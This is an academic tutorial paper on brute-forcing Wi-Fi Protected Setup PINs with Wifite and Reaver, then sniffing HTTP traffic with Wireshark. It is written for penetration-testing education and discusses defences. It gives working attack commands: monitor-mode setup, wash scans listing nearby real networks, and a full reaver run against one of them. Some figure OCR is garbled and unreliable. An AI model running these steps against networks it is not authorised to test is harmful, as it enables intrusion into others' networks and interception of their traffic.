# Automated Wireless Network Penetration Testing Using Wifite and Reaver

*Aparicio Carranza, PhD<sup>1</sup> , Josue Magallanes<sup>1</sup> , Casimer DeCusatis, PhD<sup>2</sup> and Javier Espinal<sup>1</sup> 1 The New York City College of Technology – CUNY, USA, acarranza@citytech.cuny.edu, Josue\_M\_23@hotmail.com <sup>2</sup>Marist College, USA, casimer.decusatis@marist.edu*

*Abstract– Wireless access points are susceptible to many types of cybersecurity attacks. In particular, by attacking the Wi-FI Protected Setup (WPS) passcode using a brute force dictionary attack, it is possible to circumvent the use of password-based network encryption and gain access to the wireless network content. In this tutorial paper, we investigate penetration testing of wireless networks using open source tools which have been automated in Kali Linux, including Wifite and Reaver. Traffic on wireless networks which have been compromised in this manner are further analyzed using the Wireshark network protocol analyzer.* 

*Keywords—Kali Linux, Penetration Test, Wi-Fi Protected Setup (WPS).*

Digital Object Identifier (DOI): http://dx.doi.org/10.18687/LACCEI2017.1.1.64 ISBN: 978-0-9993443-0-9 ISSN: 2414-6390

**15th LACCEI International Multi-Conference for Engineering, Education, and Technology:** "Global Partnerships for Development and Engineering Education", 19-21 July 2017, Boca Raton Fl, United States.

## Automated Wireless Network Penetration Testing Using Wifite and Reaver

Aparicio Carranza, PhD<sup>1</sup>, Josue Magallanes<sup>1</sup>, Casimer DeCusatis, PhD<sup>2</sup> and Javier Espinal<sup>1</sup><br><sup>1</sup>The Navy York City Cellege of Technology CUNY USA, assumented with the hours of the Magallant 23@hot

The New York City College of Technology – CUNY, USA, *acarranza@citytech.cuny.edu*, *Josue\_M\_23@hotmail.com* 2 Marist College, USA, *[casimer.decusatis@marist.edu](mailto:casimer.decusatis@marist.edu)*

*Abstract– Wireless access points are susceptible to many types of cybersecurity attacks. In particular, by attacking the Wi-FI Protected Setup (WPS) passcode using a brute force dictionary attack, it is possible to circumvent the use of password-based network encryption and gain access to the wireless network content. In this tutorial paper, we investigate penetration testing of wireless networks using open source tools which have been automated in Kali Linux, including Wifite and Reaver. Traffic on wireless networks which have been compromised in this manner are further analyzed using the Wireshark network protocol analyzer.* 

#### *Keywords—Kali Linux, Penetration Test, Wi-Fi Protected Setup (WPS).*

### I. INTRODUCTION

Wireless routers serving as network access points have become a ubiquitous way to connect mobile devices to the Internet [1]. Unfortunately, these devices also suffer from a number of cybersecurity vulnerabilities, which necessitates penetration testing of common wireless networks [2]. In particular, most wireless routers support a one-click configuration option for creating a secure wireless connection known as Wi-Fi Protected Setup (WPS). Created by the Wi-Fi Alliance in 2006, this feature was intended to allow home users with little or no security background to set up a protected Wi-Fi connection, and make it easier to add new devices to an existing network. This feature doesn't require access to the router configuration management interface, or the wireless network password and security key [3]; instead, it relies on an 8 digit passcode which is unique for each device joining the network [4]. In 2011, it was first reported that this passcode was susceptible to brute force attacks; because the passcode is relatively short and consists only of numbers, it can be cracked quite quickly (anywhere from a few minutes to a few hours [5]). Since many devices using WPS allow devices to be added to the network either by pressing a physical button on the router or entering a default access code printed on the router, it's important to provide some level of physical security around the router. In this paper, we will focus on versions of the attack which can be executed remotely, without physical access to the device (either in real time over a network or offline). This attack requires that WPS is enabled on the router, and that the attacker knows the Set Service ID (SSID) of the network (which can often be easily obtained through other means).

Digital Object Identifier (DOI): http://dx.doi.org/10.18687/LACCEI2017.1.1.64 ISBN: 978-0-9993443-0-9 ISSN: 2414-6390

While this attack has been demonstrated previously using custom software tools, available from only a few specific locations, recently the tools required to perform such attacks were automated and combined with the open source Kali Linux distribution. We investigate the use of Kali Linux for penetration testing of wireless networks using two different automated password cracking tools (Wifite and Reaver); if we are successful in gaining access to the network, then we will proceed to examine network traffic using the open source network packet analyzer Wireshark (which is also built into Kali Linux). Wifite is a password cracking tool which attacks WEP and WPA encrypted networks, and can also crack WPS passcodes [6]. Reaver is designed to perform a brute force attack against WPS passcodes, and will also work on WPA/WPA2 encrypted networks [7]. Both tools allow us to customize our attacks using different password dictionaries. The remainder of this paper is organized as follows: Section 2 describes our Penetration Testing Environment. Section 3 presents a tool within Kali Linux called wifite. In section 4, another tool called reaver is presented which by design is to perform brute force attacks on an 8 digits WPS passcode. Section 5 presents the use of wireshark to capture wireless network traffic from the identified network for further analysis. Section 6 presents the concluding remarks.

#### II. PENETRATION TESTING ENVIRONMENT

Wireless penetration testing requires both a dedicated server running Kali Linux (with a compatible wireless adapter [8]) and a WPS-enabled router. We downloaded Kali Linux, which is open source [9], and burned it onto a flash drive to facilitate installation on the testing server. Specifically, we used the Wifite, Reaver, and Wireshark tools for this testing. Any standard Wi-Fi router can be used for the testing; we configured the router through a local connection rather than using the wireless control plane. Router configuration requires obtaining the appropriate default gateway of the router in order to obtain the configuration page address, logging into the router configuration page and changing both the SSID and password, and finally enabling WPS. First, we obtain the gateway router's default IP address by issuing the ipconfig command at the local host command line shell. We can then access the router settings from any standard web browser, using the manufacturer's factory default userid and password (commonly both are set to "admin"). Under the wireless settings menu, we can change the SSID to be

**15th LACCEI International Multi-Conference for Engineering, Education, and Technology**: "Global Partnerships for Development and Engineering Education", 19-21 July 2017, Boca Raton Fl, United States. 1 compatible with the network under test. The WPS features can be enabled under the advanced wireless settings menu.

A cryptographically random 8 bit WPS can provide up to  $10<sup>8</sup>$ unique passcodes (100 million combinations). However, WPS is actually weaker than that. The last digit of a WPS passcode is a checksum for the previous seven digits, leaving  $10<sup>7</sup>$ unique combinations (10 million). Further, when a device is being enrolled into the network, the registrar verifies the value of the first four bits separately from the verification of the last three bits. As shown in Figure 1, there are only 10,000 unique combinations in the first four bits of the passcode, and 1,000 unique combinations in the next three bits. This is a reduction by three orders of magnitude from the complexity of the original passcode. Since the two halves of the passcode are validated independently, it is possible to recover the passcode in no more than 11,000 guesses. The ease of exploiting this vulnerability depends on how WPS is implemented, since some manufacturers slow down or disable WPS after several consecutive failed passcode attempts. Generally speaking, it should be possible to crack the WPS passcode in under four hours, and in some cases it can be cracked within minutes. There are several possible defenses against this attack [10]. If the manufacturer detects when a brute force attack is in process and disables the passcode for an extended period of time, the attack may become impractical. Disabling WPS would theoretically block this attack, however since WPS was designed to make router configuration quick and easy, many devices make it impossible to turn off WPS. In some implementations, disabling WPS in the router configuration menu does not actually turn the feature off, leaving the device vulnerable to attack. Some of these devices have issued firmware patches to fully disable WPS, but despite these precautions many Wi-Fi routers remain exposed to this attack. A thorough penetration testing scheme will allow us to find and correct this vulnerability.



Part 1 (10.000 combinations)

**Figure 1** – Numeric fields in a WPS passcode

#### III. WIFITE

Within Kali Linux, the Wifite tool may be accessed either through the applications menu (under wireless attacks/wifite) or by invoking wifite from a command line prompt. When the tool is opened, it automatically begins scanning for available wireless networks in the vicinity, as shown in the screen capture of Figure 2.





Results of a typical scan are shown in Figure 3. Each network is assigned a unique numerical identifier (NUM) and name (ESSID). The ENCR entry indicates what type of encryption is being used on the network, POWER provides the signal strength in dB, and the WPS field indicates whether this protocol is enabled.

| root@kali: ~ |                                                                      |                 |             |                  |                  |          |  | ൈ |  |
|--------------|----------------------------------------------------------------------|-----------------|-------------|------------------|------------------|----------|--|---|--|
|              | I'lle I'dit View Search Terminal Help                                |                 |             |                  |                  |          |  |   |  |
|              | [0:00:15] scanning wireless networks. 22 targets and 7 clients found |                 |             |                  |                  |          |  |   |  |
|              | checking for WPS compatibility done                                  |                 |             |                  |                  |          |  |   |  |
|              |                                                                      |                 |             |                  |                  |          |  |   |  |
|              | NUM ESSID                                                            | <b>CH</b>       | <b>ENCR</b> | <b>POWER</b>     | WPS?             | CLIENT   |  |   |  |
|              |                                                                      |                 |             |                  | 6444             |          |  |   |  |
|              | Madalianes                                                           | $^{-1}$         | WPA2        | 44 <sub>CD</sub> | WDS.             | clients  |  |   |  |
| フラキラカフ目      | 749568                                                               | - 1             | WPA2        | 13 <sub>dB</sub> | WDS:             | clients. |  |   |  |
|              | 013F2E                                                               | $\frac{11}{2}$  | WPA2        | 43d <sub>b</sub> | WDS <sup>1</sup> |          |  |   |  |
|              | EDF4A4                                                               | 11              | WPA2        | 42db             | WD5              |          |  |   |  |
|              | SEC LinkShare 696146 11                                              |                 | WPA2        | 1900             | WDS.             |          |  |   |  |
|              | $\sim$ 2<br><b>JOSUE WITE</b>                                        |                 | WPA2        | 40 <sub>dB</sub> | WD5              |          |  |   |  |
|              | F3988E<br>$\sim$ 11                                                  |                 | WPA2        | 40db             | WDS              |          |  |   |  |
|              |                                                                      | 11              | WPA2        | 40 <sub>db</sub> | wps.             |          |  |   |  |
| 9            | MBBEBE<br>E22DEC                                                     | ö.              | WPA2        |                  | WIS.             |          |  |   |  |
| 10           | D1380E<br>$-14$                                                      |                 | WPA2        |                  | WDS:             |          |  |   |  |
| 11           | <b>NETGEAR33</b>                                                     | $-6$            | WPA2        |                  | WDS.             |          |  |   |  |
| 12           | <b>IB3092</b><br>一、五                                                 |                 | WPA2        |                  | WDS:             |          |  |   |  |
| 13           | NETGEARIO<br>$\sim$ 11                                               |                 | WPA2        |                  | wps.             |          |  |   |  |
| 14           | 69FF28<br>$\blacksquare$                                             |                 | WPA2        |                  | wps              |          |  |   |  |
| 15           | R2V5L                                                                | 11              | WPA2        |                  |                  |          |  |   |  |
| 16           | <b>ESB01E</b>                                                        | $\mathbf{1}$    | WPA2        |                  | ugis.            | client   |  |   |  |
| 17           | 538BCA                                                               | 11              | WPA2        |                  | wps              |          |  |   |  |
|              |                                                                      | $\blacklozenge$ |             |                  |                  |          |  |   |  |
| 18           |                                                                      |                 | WPA2        |                  | WDS.             |          |  |   |  |

**Figure 3** – Output of a typical Wifite scan

The Wifite tool can conduct exhaustive keyword searches, otherwise known as brute force or dictionary attacks. The tool includes lists of the most commonly used passwords, or the user can provide their own dictionary list. We invoke a dictionary attack against one of the networks (preferably one with WPS enabled and a high signal strength) using the command **wifite –dict /usr/wordlists/fern-wifi/commontxt.** 

Note that the –dict option allows us to specify the location of a password list to be used in the attack.



**Figure 4** – Output from a successful Wifite attack

In some cases, this approach can compromise a wireless network very quickly. As shown in Figure 4, we were able to successfully break into WPS and recover the WPA password for the wireless network under test in about 20 seconds.

#### IV. REAVER

The Reavertool is designed to perform brute force attacks on an 8 digit WPS passcode. Upon successfully guessing the passcode, it also retrieves the WPA / WPA2 passcode, granting access to the entire Wi-Fi network. Reaver can be launched either via the Kali Linux GUI (by clicking the "Show Application" Icon, then navigating to the "Wireless Attacks" section and clicking on the Reaver icon), or simply by entering "reaver" in a command line terminal shell. Either approach leads to a menu of commands as shown in Figure 5. The first time Reaver is used, a folder in the root directory must be created to hold the dictionary files; if needed, this can be done through the command line interface by entering **mkdir /etc/reaver.** 

| Reaver v1.5.2 WiFi Protected Setup Attack Tool<br>mod by t6 x <t6 x@hotmail.com=""> &amp; DataHead &amp; Soxrok2212</t6> | Copyright (c) 2011, Tactical Network Solutions, Craig Heffner <cheffner@tacnetsol.com></cheffner@tacnetsol.com> |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| Required Arquments:<br>-i, --interface= <wlan><br/>-b. --bssid=<mac></mac></wlan>                                        | Name of the monitor-mode interface to use<br>BSSID of the target AP                                             |
| Optional Arguments:                                                                                                    |                                                                                                    |
| -m, .-mac= <mac></mac>                                                                                                   | MAC of the host system                                                                                          |
| -e, --essid= <ssid></ssid>                                                                                               | ESSID of the target AP                                                                                          |
| -c, --channel= <channel></channel>                                                                                       | Set the 802.11 channel for the interface (implies -f)                                                           |
| -o, --out-file= <file></file>                                                                                            | Send output to a log file [stdout]                                                                              |
| -s, --session= <file></file>                                                                                             | Restore a previous session file                                                                                 |
| -C, --exec= <command/>                                                                                                   | Execute the supplied command upon successful pin recovery                                                       |
| -D. --daemonize                                                                                                    | Daemonize reaver                                                                                                |
| -a, --auto                                                                                                    | Auto detect the best advanced options for the target AP                                                         |
| -f, --fixed                                                                                                    | Disable channel hopping                                                                                         |
| $-5. -5$ ahz                                                                                                    | Use 5GHz 802.11 channels                                                                                        |
| -v, --verbose                                                                                                    | Display non-critical warnings (-vv for more)                                                                    |
| -q, --quiet                                                                                                    | Only display critical messages                                                                                  |
| -K --pixie-dust= <number></number>                                                                                       | [1] Run pixiewps with PKE, PKR, E-Hash1, E-Hash2 and E-Nonce (Ralink, Broadcom, Realtek)                        |
| -Z. --no-auto-pass                                                                                                    | Do NOT run reaver to auto retrieve WPA password if Pixiewps attack is successful                                |
| しんしん しょうしょうしょ                                                                                                    | クレール・レースー                                                                                                    |

**Figure 5** - Reaver's command list upon launching the application

|              | root@kali.~# airmon-ng                                                                                                    |                      |                                                                                                    |
|--------------|----------------------------------------------------------------------------------------------------|----------------------|----------------------------------------------------------------------------------------------------|
| PHY          | Interface                                                                                                    | Driver               | Chipset                                                                                                    |
| phyθ<br>phy1 | wlan0<br>wlan1                                                                                                    | iwlwifi<br>ath9k htc | Intel Corporation Centrino Advanced-N 6205 [Taylor Peak] (rev 34)<br>Atheros Communications, Inc. AR9271 802.11n                   |
|              | root@kali ~# rmmod iwlwifi<br>rmmod: ERROR: Module iwlwifi is in use by: iwldym<br>root@kali.∼# rmmod iwldvm<br>root@kali:~# rmmod iwlwifi<br>root@kali:~# airmon-ng start wlanl |                      |                                                                                                    |
|              | Found 2 processes that could cause trouble.                                                                                                    |                      | If airodump-ng, aireplay-ng or airtun-ng stops working after<br>a short period of time, you may want to run 'airmon-ng check kill' |
| PID Name     | 1655 NetworkManager<br>1824 wpa supplicant                                                                                                    |                      |                                                                                                    |
| PHY          | Interface                                                                                                    | Driver               | Chipset                                                                                                    |
| phy1         | wlan1                                                                                                    | ath9k htc            | Atheros Communications, Inc. AR9271 802.11n                                                                                        |
|              |                                                                                                    |                      | (mac80211 monitor mode vif enabled for [phyl]wlan1 on [phyl]wlan1mon)<br>(mac80211 station mode vif disabled for [phyl]wlan1)      |
|              | root@kali:~# kill 1655<br>root@kali:~# kill 1824<br>root@kali:~# mkdir /etc/reaver                                                                                               |                      | mkdir: cannot create directory '/etc/reaver': File exists                                                                          |

**Figure 6** - Output of various airmon-ng commands and arguments

Entering the airmon-ng command lists the interface status of a device, including its driver and chipset, which allows us to verify that the device is suitable for penetration testing using Reaver. If the device has any other chipsets enabled, their drivers can be temporarily disabled by using the **rmmod**  command. It is recommended to disable any unnecessary chipsets or background processes which may interfere with the testing. Entering the airmon-ng command with the "start <interface>" argument allows us to start a specific interface, and indicates where monitor mode is currently enabled (see Figure 6, where monitor mode wlan1mod is enabled and highlighted with a green box).

| root@kali:~# wash -i wlan0mon -C                                                                                                    |                                            |                    |                   |                      |                                  |
|----------------------------------------------------------------------------------------------------|--------------------------------------------|--------------------|-------------------|----------------------|----------------------------------|
| Wash v1.5.2 WiFi Protected Setup Scan Tool<br>Copyright (c) 2011, Tactical Network Solutions, Craig Heffner <cheffner@tacnetsol.com><br/>mod by t6 x <t6 x@hotmail.com=""> &amp; DataHead &amp; Soxrok2212</t6></cheffner@tacnetsol.com> |                                            |                    |                   |                      |                                  |
| BSSID                                                                                                    | Channel                                    | RSSI               | WPS Version       | WPS Locked           | ESSID                            |
| 20:AA:4B:CF:4C:59                                                                                                    | $\mathbf{1}$                               | $-87$ 1.0          |                   | No                   | JOHAN JOY                        |
| EC:1A:59:D4:41:8C                                                                                                    | $\mathbf{1}$                               | $-86$ 1.0          |                   | N <sub>0</sub>       | LINDAS WIFI                      |
| 2C:B0:5D:32:F3:EE                                                                                                    | $1\,$<br>$\mathbf{1}$                      | $-78$ 1.0          |                   | No                   | 32F3EF                           |
| 00:03:D8:B4:58:62<br>60:A4:4C:D3:FB:E0                                                                                                    |                                            | $-77$<br>$-13$ 1.0 | 1.0               | N <sub>0</sub><br>No | B4585C                           |
| C0:3F:0E:69:C2:E6                                                                                                    | $\begin{array}{c} 1 \\ 1 \\ 1 \end{array}$ | $-83$              |                   | No                   | Kirby Wifi :3<br>Julia-Marie0389 |
| E0:46:9A:71:C8:52                                                                                                    |                                            | $-85$              | 1.0<br>1.0        | No                   | karuhmel685                      |
| 20:E5:2A:28:69:5B                                                                                                    |                                            | $-84$              | 1.0               | No.                  |                                  |
| C0:56:27:64:E1:99                                                                                                    | $\frac{1}{1}$                              | $-80$              | 1.0               | N <sub>0</sub>       | Evelyn1966<br>noonebutus         |
| 48: EE: 0C: FC: 20: 34                                                                                                    | ī                                          | $-79$              | $1.\theta$        |                      |                                  |
| C4:12:F5:8A:0C:10                                                                                                    | $\mathbf{1}$                               | $-85$              | 1.0               | No<br>N <sub>0</sub> | FC2030<br>8A0COC                 |
| 48: EE: 0C: 5C: CC: 6E                                                                                                    | $\mathbf{1}$                               | $-88$              | 1.0               | No                   | 5CCC6A                           |
| C8:D7:19:73:27:53                                                                                                    |                                            | $-88$              | $1.\theta$        | No                   | Romel                            |
| 00:65:A3:B2:43:E8                                                                                                    | $\frac{1}{1}$                              | -85                | 1.0               | No                   | B243E0                           |
| 04:A1:51:C7:E8:D2                                                                                                    |                                            | $-87$              | 1.0               | No                   |                                  |
| 6C:19:8F:0F:65:5E                                                                                                    | $\frac{1}{2}$                              | $-69$              |                   | N <sub>0</sub>       | Deez Nutz<br>0F655A              |
| 00:03:D8:A2:B0:DA                                                                                                    | 3                                          | $-84$              | 1.0               |                      | A2B0D4                           |
| 00:C7:29:35:F1:C8                                                                                                    | 4                                          | $-84$              | $1.\theta$<br>1.0 | No<br>N <sub>0</sub> | 35F1C0                           |
| 20:00:08:03:52:64                                                                                                    | $\overline{4}$                             | $-66$              | 1.0               | No                   | Don't even think about it        |
| 20:4E:7F:96:4F:F0                                                                                                    | 4                                          | $-73$              | 1.0               | No                   | NETGEAR18                        |
| E8:CC:18:E4:0D:28                                                                                                    | 5                                          | $-80$              | 1.0               | No                   | E40D24                           |
| 94:44:52:96:83:2D                                                                                                    | 5                                          | $-80$              | 1.0               | N <sub>0</sub>       | Belkin.332D                      |
|                                                                                                    | 5                                          | $-84$              |                   | No                   | C62F68                           |
| B0:C5:54:C6:2F:6C<br>00:81:D8:DE:09:94                                                                                                    | 6                                          | $-82$              | 1.0<br>1.0        | No.                  | DE098E                           |
|                                                                                                    |                                            |                    |                   |                      |                                  |

**Figure 7** - Nearby wireless networks discovered by Reaver

**15th LACCEI International Multi-Conference for Engineering, Education, and Technology**: "Global Partnerships for Development and Engineering Education", 19-21 July 2017, Boca Raton Fl, United States. 3 Typing the command "wash -i" allows the user to specify an interface to use for packet capture. Adding the optional argument – c specifies that the capture should ignore any frame checksum errors (FCS). The output of this command will list all the wireless networks within range of the Kali Linux machine, as shown in Figure 7. We can select the ESSID of a wireless network that we wish to test, and make note of the BSSID for that network *(the chipset identified by the wireless access point's 48 bit MAC address*).

| 0kali -# reaver -i wlanlmon -b 60:A4:4C:D3:FB:E0 -d 30 -S -N -vv                                                                                                    |
|----------------------------------------------------------------------------------------------------|
| Reaver v1.5.2 WiFi Protected Setup Attack Tool<br>Copyright (c) 2011, Tactical Network Solutions, Craig Heffner <cheffner@tacnetsol.com><br/>nod by t6 x <t6 x@hotmail.com=""> &amp; DataHead &amp; Soxrok2212</t6></cheffner@tacnetsol.com>                                                                                                    |
| {+] Waiting word bacon from 60:A4:4C:D3:FB:E0<br>{+} Switching wlanlmon to channel 1<br>{+} Sasociated with 60:A4:4C:D3:FB:E0 (ESSID: Kirby Wifi :3)<br>{+} Trying pin 12345670.<br>{+} Trying pin 12345670.<br>{+} Secsived identity request<br>c6:00:78:b1:83:b4:71:1c:26:d1:52:1f:b3:0b:a6:7f:92:98:94:01:6b:89:05:1f:20:75:1d:17:5b:e5:b9:ce:42:07:36:e5:f9: |
|                                                                                                    |
|                                                                                                    |
|                                                                                                    |
|                                                                                                    |
| [+] plinoex set to 1. Max pin attempts: 11000<br>[+] plin count advanced: 1. Max pin attempts: 11000<br>[1] WARNING: Detected AP rate limiting, waiting 60 seconds before re-checking<br>[1] WARNING: Detected AP rate limiting, waitin                                                                                                    |
|                                                                                                    |

**Figure 8** - The Reaver tool running a brute force attack against the WPS passcode

Finally, by entering the command "reaver", we can launch a brute force attack against the selected network as shown in Figure 8. The "reaver" command may include the arguments i (specifying the interface), -b (specifying the MAC address), and -d (which allows the user to delay between successive guess attempts, since consecutive attempts can force the router to lock its interface). Other command options include –s which utilizes smaller keys in an effort to improve the time required to decipher a message once the passcode is selected. The –N option disables transmission of NACK messages (which negate a previously received packet). The –vv option displays non-critical warning messages.

Reaver can also be used to automate the so-called Pixie Dust attack, an offline brute force attack first demonstrated in 2014 which only works for the default WPS implementation on chipsets from Broadcom, Realtek, MediaTek, and Ralink. For these implementations of WPS, there is a lack of randomization for the nonces used to protect both halves of the passcode. To prove that the client is not connected to a rogue access point, both the access point (enrollee) and client device (registrar) need to prove they know the passcode. Consequently, hashed versions of the passcode elements are transmitted between the enrollee and registrar. When the two nonces used in this process are known, the original passcode can be recovered by Reaver in a matter of minutes.

#### V. WIRESHARK

Using Wireshark, we can capture wireless network traffic from the networks identified in the prior sections for further analysis. With the appropriate network selected, we can capture traffic from the device under test as it attempts to access the Internet, using the port filter **tcp.port ==80**to identify HTTP protocol traffic as shown in Figure 9. In this test, we can identify packets associated with the wireless device's web browsing history (including names of the websites visited); such packets will include the keyword GET as part of the packet information listed.

| Options                                   |                          |                          |                   |                     | 7<br>X                                                                                         |
|-------------------------------------------|--------------------------|--------------------------|-------------------|---------------------|------------------------------------------------------------------------------------------------|
| Traffic                                   | Link-layer Header        |                          |                   | Buffer (MB)         | Monitor                                                                                        |
|                                           | Ethernet                 |                          | default           | 2                   | $\frac{1}{2} \left( \frac{1}{2} \right) \left( \frac{1}{2} \right) \left( \frac{1}{2} \right)$ |
| VMware Network Adapter VMnet1             | Ethernet                 | ⊻                        | default           |                     | -                                                                                              |
| ulu.                                      | Ethernet                 | ☑                        | default           | 2                   | $\sim$                                                                                         |
| VMware Network Adapter VMnet8             | Ethernet                 | $\overline{\mathcal{L}}$ | default           | 2                   | $\sim$                                                                                         |
| $\frac{1}{2}$                             |                          |                          |                   |                     | $\sim$                                                                                         |
|                                           |                          |                          |                   |                     | >                                                                                              |
|                                           |                          |                          |                   |                     |                                                                                                |
| Inable promiscuous mode on all interfaces |                          |                          |                   |                     | Manage Interfaces                                                                              |
|                                           | $\overline{\phantom{a}}$ | <b>USBPcap</b>           | $\checkmark$<br>m | Promi: Snaplen<br>m | -                                                                                              |

**Figure 9** - Wireshark scan of HTTP traffic after compromising the WPS passcode

In our testing, we attempted to run Wireshark and Kali Linux in a virtual machine under the VMware environment. Unfortunately, VMware does not support all types of wireless NICs; for an unsupported NIC, we found that VMware defaults to treating the wireless NIC as a standard Ethernet connection, which means that some tools such as Wifite and Reaver do not recognize any wireless networks in the vicinity. There are several possible solutions for this issue. First, we can run Kali Linux as a live boot or dual boot, or use a bootable USB adapter when running under VMware. Second, an external wireless card will not be improperly identified by VMware, unlike a built-in wireless NIC. We can also manually configure VMware to access a wireless NIC, using the Virtual Network Editor in VMware (the "bridged to:"

menu option allows configuration of the current wireless card). The default Bridged connection should be changed to Custom, and this problem can be avoided.

### VI. CONCLUSION

This paper explored the use of automated brute force exhaustive dictionary attack tools, Wifite and Reaver, in compromising the WPS passcode; network traffic can then be monitored using Wireshark. These tools are included in the open source Kali Linux distribution. Both tools were able to successfully compromise a WPS passcode and related WPA passwords, enabling us to view network traffic using Wireshark. Both tools provided an automated, easy to use penetration test, although Reaver offers a more basic graphic user interface and a richer set of command line options.

#### **REFERENCES**

- [1] E. Geier, "Secure Your Home Or Office Wi-Fi." PCWorldvol30.4 pp. 33- 34 (2012)
- [2] P. Joaquin, L. Colunga, and R. Gomez. "Routerpwn One Click Exploits, Generators, Tools, News, Vulnerabilities, Poc, Alerts." Routerpwn - One Click Exploits, Generators, Tools, News, Vulnerabilities, Poc, Alerts, <http://routerpwn.com/about/> (last accessed December 8, 2016)
- [3] D.W. Dieterle, *Basic Security Testing with Kali Linux*, CreateSpace Independent Publishing (March 2016)
- [4] A. Johns, Mastering Wireless Penetration Testing for Highly Secured Environments, Birmingham, UK, Packt Publishing Limited (2015).
- [5] "Alert (TA12-006A)." Wi-Fi Protected Setup (WPS) Vulnerable to BruteForce Attack, <https://www.us-cert.gov/ncas/alerts/ta12-006a> (last accessed December 8, 2016)
- [6] "Wifite Package Description." [Http://tools.kali.org/](http://tools.kali.org/) (last accessed December 8, 2016)
- [7] M. Alamanni, *Kali Linux Wireless Penetration Testing Essentials*, Birmingham, UK, Packt Publishing Ltd. (2015).
- [8] "Best Kali Linux Compatible USB Adapter / Dongles 2016." WirelesSHack, [http://www.wirelesshack.org/best-kali-linux](http://www.wirelesshack.org/best-kali-linux-compatible-usb-adapter-dongles-2016.html)[compatible-usb-adapter-dongles-2016.html](http://www.wirelesshack.org/best-kali-linux-compatible-usb-adapter-dongles-2016.html) (last accessed December 8, 2016)
- [9] "Kali Linux Downloads." Kali Linux, [www.kali.org/downloads/](http://www.kali.org/downloads/) (last accessed December 8, 2016)
- [10] M. Gregg, *The Network Security Test Lab: a Step-by-Step Guide*, Indianapolis, IN, John Wiley &Sons, Inc. (2015)